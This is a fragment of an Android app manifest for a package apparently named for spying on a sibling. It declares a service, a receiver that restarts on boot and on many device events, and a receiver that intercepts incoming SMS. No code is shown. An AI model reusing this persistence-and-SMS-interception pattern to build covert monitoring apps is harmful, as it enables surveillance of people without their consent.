 <service android:name="com.sniff.sibling.Services.KingService" android:enabled="true" android:exported="false"/>
<receiver android:name="com.sniff.sibling.Services.BootReceiverService" android:enabled="true" android:exported="true">
<intent-filter>
<action android:name="android.intent.action.BOOT_COMPLETED"/>
<action android:name="android.intent.action.LOCKED_BOOT_COMPLETED"/>
<action android:name="android.intent.action.REBOOT"/>
<action android:name="android.intent.action.ACTION_POWER_CONNECTED"/>
<action android:name="android.intent.action.BATTERY_OKAY"/>
<action android:name="android.net.wifi.WIFI_STATE_CHANGED"/>
<action android:name="android.intent.action.SCREEN_OFF"/>
<action android:name="android.intent.action.DREAMING_STOPPED"/>
<category android:name="android.intent.category.HOME"/>
<category android:name="android.intent.action.QUICKBOOT_POWERON"/>
<action android:name="android.net.conn.CONNECTIVITY_CHANGE"/>
<action android:name="cn.RestartedViaAlarm"/>
<action android:name="android.intent.action.ACTION_POWER_DISCONNECTED"/>
<action android:name="android.intent.action.BATTERY_LOW"/>
<action android:name="android.intent.action.SCREEN_ON"/>
<action android:name="android.intent.action.BATTERY_CHANGED"/>
<action android:name="android.intent.action.REBOOT"/>
<action android:name="android.intent.action.EXTERNAL_APPLICATIONS_AVAILABLE"/>
<action android:name="android.intent.action.USER_PRESENT"/>
<action android:name="android.intent.action.SCREEN_OFF"/>
</intent-filter>
</receiver>
<receiver android:name="com.sniff.sibling.Services.AlarmReceiver" android:enabled="true" android:exported="true"/>
<receiver android:name="com.sniff.sibling.Services.SmsReceiver" android:permission="android.permission.BROADCAST_SMS" android:enabled="true" android:exported="true">
<intent-filter>
<action android:name="android.provider.Telephony.SMS_RECEIVED"/>
<action android:name="android.provider.Telephony.SMS_DELIVER"/>
</intent-filter>
</receiver>